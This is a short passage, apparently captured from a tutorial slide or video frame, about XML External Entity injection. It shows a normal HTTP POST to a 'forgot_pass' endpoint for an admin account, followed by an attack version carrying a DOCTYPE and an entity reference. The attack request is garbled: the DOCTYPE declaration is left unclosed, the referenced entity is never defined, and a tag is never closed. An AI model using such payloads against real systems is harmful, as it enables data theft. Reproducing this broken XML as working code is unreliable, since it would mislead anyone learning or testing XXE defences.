 An attacker able to submit XML, can make use of references to external entities.
POST /forgot_pass HTTP/1.1
Host : Shop.localstore.com
User-Agent:Mozilla/5.0
Accept-Language:en-US
Connection:Keep-alive
<forgot_pass>
<user>admin@localstore.com</user>
</forgot_pass>
POST /forgot_pass HTTP/1.1
Host : Shop.localstore.com
User-Agent:Mozilla/5.0
Accept-Language:en-US
Connection:Keep-alive
<?xml version="1.0"?>
<!DOCTYPE forgot_pass [
<!ELEMENT field
<forgot_pass>
<user>
<field name="id">&textxxe;<field>
</user>
</forgot_pass>